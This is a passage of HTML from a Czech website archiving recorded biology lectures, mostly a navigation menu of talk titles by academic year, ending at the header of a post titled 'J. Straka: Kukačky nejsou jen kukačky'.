	<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2037"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2024-2025/">2024/2025<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-2091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2091"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2024-2025/2024-2025-ls/">2024/2025 LS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2089"><a href="https://www.bioctvrtky.cz/2025/02/22/i-cepicka-jak-se-v-deseti-nacpat-do-garsonky/">I. Čepička: Jak se v deseti nacpat do garsonky</a></li>
			<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2101"><a href="https://www.bioctvrtky.cz/2025/02/28/m-mihaljevic-nemoci-a-klima-ve-stredoveku-a-novoveku/">M. Mihaljevič: Nemoci a klima ve středověku a novověku</a></li>
			<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2100"><a href="https://www.bioctvrtky.cz/2025/03/09/p-svoboda-myty-a-fakta-o-mikrorna/">P. Svoboda: Mýty a fakta o mikroRNA</a></li>
			<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2099"><a href="https://www.bioctvrtky.cz/2025/03/15/f-spaniel-schizofrenie/">F. Španiel: Schizofrenie</a></li>
			<li id="menu-item-2105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2105"><a href="https://www.bioctvrtky.cz/2025/03/21/pavel-duda-zustane-to-v-rodine/">P. Duda: Zůstane to v rodině</a></li>
			<li id="menu-item-2111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2111"><a href="https://www.bioctvrtky.cz/2025/04/01/v-vaskaninova-v-celku-nebo-nakrajet/">V. Vaškaninová: V celku, nebo nakrájet?</a></li>
			<li id="menu-item-2114" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2114"><a href="https://www.bioctvrtky.cz/2025/04/04/a-weberling-of-the-chameleon-that-looked-human/">A. Weberling: Of the chameleon that looked human</a></li>
			<li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2120"><a href="https://www.bioctvrtky.cz/2025/04/14/z-kotykova-varadinova-kudy-do-kuchyne/">Z. Kotyková Varadínová: Kudy do kuchyně?</a></li>
			<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2123"><a href="https://www.bioctvrtky.cz/2025/04/21/adela-pokorna-zeleny-ctvrtek-o-zelene-sahare/">A. Pokorná: Zelený čtvrtek o zelené Sahaře</a></li>
			<li id="menu-item-2127" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2127"><a href="https://www.bioctvrtky.cz/2025/04/26/petr-telensky-zatopte-si-v-podkrovi/">P. Telenský: Zatopte si v podkroví!</a></li>
		</ul>
</li>
		<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2038"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2024-2025/2024-2025-zs/">2024/2025 ZS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2040"><a href="https://www.bioctvrtky.cz/2024/10/11/z-kratochvil-prirozenost-se-rada-skryva/">Z. Kratochvíl: Přirozenost se ráda skrývá</a></li>
			<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2043"><a href="https://www.bioctvrtky.cz/2024/10/18/b-mcgill-what-do-we-really-know-about-biodiversity/">B. McGill: What do we really know about biodiversity?</a></li>
			<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2047"><a href="https://www.bioctvrtky.cz/2024/10/27/r-kysely-a-l-peske-ze-stepi-do-staji/">R. Kyselý a L. Peške: Ze stepí do stájí</a></li>
			<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2059"><a href="https://www.bioctvrtky.cz/2024/11/01/d-bombjakova-my-deti-z-kmena-bayaka-zivot-v-rovnostarskej-lovecko-zberacskej-komunite/">D. Bombjaková: My, deti z kmeňa BaYaka</a></li>
			<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2058"><a href="https://www.bioctvrtky.cz/2024/11/08/v-hampl-co-mam-uz-nedam-proc-je-vznik-organel-snazsi-nez-jejich-zanik/">V. Hampl: Co mám, už nedám</a></li>
			<li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2062"><a href="https://www.bioctvrtky.cz/2024/11/15/j-flegr-proc-jsme-tak-krasni-chytri-a-zdravi/">J. Flegr: Proč jsme tak krásní, chytří a zdraví</a></li>
			<li id="menu-item-2070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2070"><a href="https://www.bioctvrtky.cz/2024/11/25/j-konvalinka-knizeci-rady-z-dejvic/">J. Konvalinka: Knížecí rady z Dejvic</a></li>
			<li id="menu-item-2073" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2073"><a href="https://www.bioctvrtky.cz/2024/11/29/p-sipek-mozna-se-vratime-zatim-sbohem/">P. Šípek: Možná se vrátíme, zatím sbohem!</a></li>
			<li id="menu-item-2078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2078"><a href="https://www.bioctvrtky.cz/2024/12/07/p-turecek-ono-to-zije/">P. Tureček: Ono to žije!</a></li>
			<li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2081"><a href="https://www.bioctvrtky.cz/2024/12/13/b-cerna-bolfikova-obchodnici-s-nestestim/">B. Černá Bolfíková: Obchodníci s neštěstím</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1951"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2023-2024/">2023/2024<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1992"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2023-2024/2023-2024-ls/">2023/2024 LS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1993"><a href="https://www.bioctvrtky.cz/2024/02/23/m-jirku-megafauna-je-zpet/">M. Jirků: Megafauna je zpět!</a></li>
			<li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1997"><a href="https://www.bioctvrtky.cz/2024/03/01/j-cerny-brave-new-world/">J. Černý: Brave New World</a></li>
			<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2002"><a href="https://www.bioctvrtky.cz/2024/03/12/k-janko-bezhlave-nepohlavne/">K. Janko: Bezhlavě (ne)pohlavně</a></li>
			<li id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2005"><a href="https://www.bioctvrtky.cz/2024/03/14/d-frynta-z-kolebky-lidstva-do-stredni-evropy/">D. Frynta: Z kolébky lidstva do střední Evropy</a></li>
			<li id="menu-item-2009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2009"><a href="https://www.bioctvrtky.cz/2024/03/22/r-reifova-umlcet-nebo-vymazat/">R. Reifová: Umlčet, nebo vymazat?</a></li>
			<li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2012"><a href="https://www.bioctvrtky.cz/2024/03/29/j-brejcha-neni-zluta-jako-zluta/">J. Brejcha: Není žlutá jako žlutá</a></li>
			<li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2016"><a href="https://www.bioctvrtky.cz/2024/04/05/r-m-wouters-stayin-alive/">R. M. Wouters: Stayin‘ Alive!</a></li>
			<li id="menu-item-2019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2019"><a href="https://www.bioctvrtky.cz/2024/04/12/k-hlouchova-nahoda-nebo-nutnost/">K. Hlouchová: Náhoda, nebo nutnost?</a></li>
			<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2023"><a href="https://www.bioctvrtky.cz/2024/04/19/p-hulva-stary-medvedov-v-dobe-lidove/">P. Hulva: Starý medvědov v době lidové</a></li>
			<li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2026"><a href="https://www.bioctvrtky.cz/2024/04/26/z-musilova-smysly-v-hlubinach-oceanu/">Z. Musilová: Smysly v hlubinách oceánů</a></li>
			<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2030"><a href="https://www.bioctvrtky.cz/2024/05/02/j-muller-winners-losers-and-ecosystem-engineers/">J. Müller: Winners, losers and ecosystem engineers</a></li>
		</ul>
</li>
		<li id="menu-item-1952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1952"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2023-2024/2023-2024-zs/">2023/2024 ZS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-1985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1985"><a href="https://www.bioctvrtky.cz/2023/12/15/v-opatova-tak-stejni-a-prece-jini/">V. Opatová: Tak stejní a přece jiní</a></li>
			<li id="menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1980"><a href="https://www.bioctvrtky.cz/2023/12/01/t-nekovarova-mozek-stroj-casu/">T. Nekovářová: Mozek – stroj času?</a></li>
			<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1977"><a href="https://www.bioctvrtky.cz/2023/11/24/k-chladkova-naladte-si-prijimace/">K. Chládková: Nalaďte si přijímače</a></li>
			<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1973"><a href="https://www.bioctvrtky.cz/2023/11/17/e-kejnovsky-kde-lezi-hranice-zivota/">E. Kejnovský: Kde leží hranice života?</a></li>
			<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1968"><a href="https://www.bioctvrtky.cz/2023/11/12/j-lukes-synteticky-geneticky-kod/">J. Lukeš: Syntetický genetický kód</a></li>
			<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1964"><a href="https://www.bioctvrtky.cz/2023/11/04/m-lstiburek-jak-rozumet-dedivosti/">M. Lstibůrek: Jak rozumět dědivosti?</a></li>
			<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1960"><a href="https://www.bioctvrtky.cz/2023/10/30/p-mikula-neboj-se/">P. Mikula: Neboj se!</a></li>
			<li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1970"><a href="https://www.bioctvrtky.cz/2023/11/17/a-huysseune-a-mouthful-of-teeth/">A. Huysseune: A mouthful of teeth</a></li>
			<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1953"><a href="https://www.bioctvrtky.cz/2023/10/16/j-hruska-tiche-jaro-ii/">J. Hruška: Tiché jaro II?</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1814"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2022-2023/">2022/2023<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1815"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2022-2023/2022-2023-ls/">2022/2023 LS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1936"><a href="https://www.bioctvrtky.cz/2023/05/05/p-slavicek-alarmismus-a-skepse/">P. Slavíček: Alarmismus a skepse</a></li>
			<li id="menu-item-1932" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1932"><a href="https://www.bioctvrtky.cz/2023/04/30/h-santruckova-on-jim-vsem-kaze-on-vsechny-svaze/">H. Šantrůčková: On jim všem káže, on všechny sváže</a></li>
			<li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1929"><a href="https://www.bioctvrtky.cz/2023/04/26/v-zarsky-rostlina-slysici-vidici-bdici/">V. Žárský: Rostlina slyšící, vidící, bdící</a></li>
			<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1925"><a href="https://www.bioctvrtky.cz/2023/04/19/k-bartova-padesat-odstinu-ace-spektra/">K. Bártová: Padesát odstínů ace spektra</a></li>
			<li id="menu-item-1914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1914"><a href="https://www.bioctvrtky.cz/2023/04/12/m-tolar-pilulka-na-alzheimera/">M. Tolar: Pilulka na Alzheimera</a></li>
			<li id="menu-item-1910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1910"><a href="https://www.bioctvrtky.cz/2023/04/05/j-polechova-rozmrzle-ekologicke-niky/">J. Polechová: Rozmrzlé ekologické niky</a></li>
			<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1905"><a href="https://www.bioctvrtky.cz/2023/03/26/m-reichard-otesanci/">M. Reichard: Otesánci</a></li>
			<li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1900"><a href="https://www.bioctvrtky.cz/2023/03/17/p-adamek-oko-a-schizofrenie/">P. Adámek: Oko a schizofrenie</a></li>
			<li id="menu-item-1901" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1901"><a href="https://www.bioctvrtky.cz/2023/03/17/j-kollar-temna-hmota-mikrosveta/">J. Kollár: Temná hmota mikrosvěta</a></li>
			<li id="menu-item-1895" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1895"><a href="https://www.bioctvrtky.cz/2023/03/10/h-simkova-hrichy-sherlocka-holmese/">H. Šimková: Hříchy Sherlocka Holmese</a></li>
			<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1891"><a href="https://www.bioctvrtky.cz/2023/02/24/z-konopasek-k-sociologii-prirodovedy-a-prirodopolitiky/">Z. Konopásek: K sociologii přírodovědy a přírodopolitiky</a></li>
			<li id="menu-item-1887" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1887"><a href="https://www.bioctvrtky.cz/2023/02/21/l-falteisek-popelnice-podzemi-a-parasexualni-populace/">L. Falteisek: Popelnice, podzemí a parasexuální populace</a></li>
		</ul>
</li>
		<li id="menu-item-1816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1816"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2022-2023/2022-2023-zs/">2022/2023 ZS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1850"><a href="https://www.bioctvrtky.cz/2023/01/07/m-petr-nove-pribehy-stare-dna/">M. Petr: Nové příběhy staré DNA</a></li>
			<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1851"><a href="https://www.bioctvrtky.cz/2023/01/07/r-tropek-i-ty-se-stan-vcelarem/">R. Tropek: I ty se staň včelařem!</a></li>
			<li id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1852"><a href="https://www.bioctvrtky.cz/2023/01/07/p-pokorny-o-horkych-mistech-a-odrazovych-mustcich/">P. Pokorný: O horkých místech a odrazových můstcích</a></li>
			<li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1853"><a href="https://www.bioctvrtky.cz/2023/01/07/j-pfaus-cupids-epigenetics/">J. Pfaus: Cupid’s epigenetics</a></li>
			<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1854"><a href="https://www.bioctvrtky.cz/2023/01/07/s-kankova-co-nam-pripada-nechutne-a-proc/">Š. Kaňková: Co nám připadá nechutné a proč?</a></li>
			<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1855"><a href="https://www.bioctvrtky.cz/2023/01/07/s-komarek-z-kratochvil-a-markos-d-storch-neubauer-v-nas/">S. Komárek, Z. Kratochvíl, A. Markoš, D. Storch: Neubauer v nás</a></li>
			<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1857"><a href="https://www.bioctvrtky.cz/2023/01/07/z-munzbergova-rychla-evoluce-rostlin/">Z. Münzbergová: Rychlá evoluce rostlin</a></li>
			<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1856"><a href="https://www.bioctvrtky.cz/2023/01/07/j-hosek-a-spol-planeta-praha/">J. Hošek a spol.: Planeta Praha</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1817"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2021-2022/">2021/2022<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1818"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2021-2022/2021-2022-ls/">2021/2022 LS</a></li>
		<li id="menu-item-1819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1819"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2021-2022/2021-2022-zs/">2021/2022 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1820"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2020-2021/">2020/2021<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2020-2021/2020-2021-ls/">2020/2021 LS</a></li>
		<li id="menu-item-1822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1822"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2020-2021/2020-2021-zs/">2020/2021 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1823"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2019-2020/">2019/2020<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1824"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2019-2020/2019-2020-ls/">2019/2020 LS</a></li>
		<li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1825"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2019-2020/2019-2020-zs/">2019/2020 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1826"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2018-2019/">2018/2019<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1827"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2018-2019/2018-2019-ls/">2018/2019 LS</a></li>
		<li id="menu-item-1828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1828"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2018-2019/2018-2019-zs/">2018/2019 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1829"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2017-2018/">2017/2018<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2017-2018/2017-2018-ls/">2017/2018 LS</a></li>
		<li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2017-2018/2017-2018-zs/">2017/2018 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1832"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2016-2017/">2016/2017<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2016-2017/2016-2017-ls/">2016/2017 LS</a></li>
		<li id="menu-item-1834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1834"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2016-2017/2016-2017-zs/">2016/2017 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1835"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2015-2016/">2015/2016<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1836" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1836"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2015-2016/2015-2016-ls/">2015/2016 LS</a></li>
		<li id="menu-item-1837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1837"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2015-2016/2015-2016-zs/">2015/2016 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1838"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2014-2015/">2014/2015<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2014-2015/2014-2015-ls/">2014/2015 LS</a></li>
		<li id="menu-item-1840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1840"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2014-2015/2014-2015-zs/">2014/2015 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1841"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2013-2014/">2013/2014<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1842"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2013-2014/2013-2014-ls/">2013/2014 LS</a></li>
		<li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2013-2014/2013-2014-zs/">2013/2014 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1844"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2012-2013/">2012/2013<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2012-2013/2012-2013-ls/">2012/2013 LS</a></li>
		<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2012-2013/2012-2013-zs/">2012/2013 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1847"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2011-2012/">2011/2012<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2011-2012/2011-2012-ls/">2011/2012 LS</a></li>
		<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2011-2012/2011-2012-zs/">2011/2012 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1863"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2010-2011/">2010/2011<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2010-2011/2010-2011-ls/">2010/2011 LS</a></li>
		<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2010-2011/2010-2011-zs/">2010/2011 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1860"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2009-2010/">2009/2010<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2009-2010/2009-2010-ls/">2009/2010 LS</a></li>
		<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2009-2010/2009-2010-zs/">2009/2010 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-2130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2130"><a href="https://www.bioctvrtky.cz/category/2008-2009/">2008/2009</a></li>
</ul>
</li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-406" class="post-406 post type-post status-publish format-standard hentry category-2015-2016 category-2015-2016-ls">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publikováno</span> <a href="https://www.bioctvrtky.cz/2017/05/02/j-straka-kukacky-nejsou-jen-kukacky/" rel="bookmark"><time class="entry-date published" datetime="2017-05-02T14:53:49+02:00">2.5.2017</time><time class="updated" datetime="2025-05-27T20:21:42+02:00">27.5.2025</time></a></span><span class="byline"> Od <span class="author vcard"><a class="url fn n" href="https://www.bioctvrtky.cz/author/honza/">Jan Toman</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">J. Straka: Kukačky nejsou jen kukačky</h1>	</header><!-- .entry-header -->

	
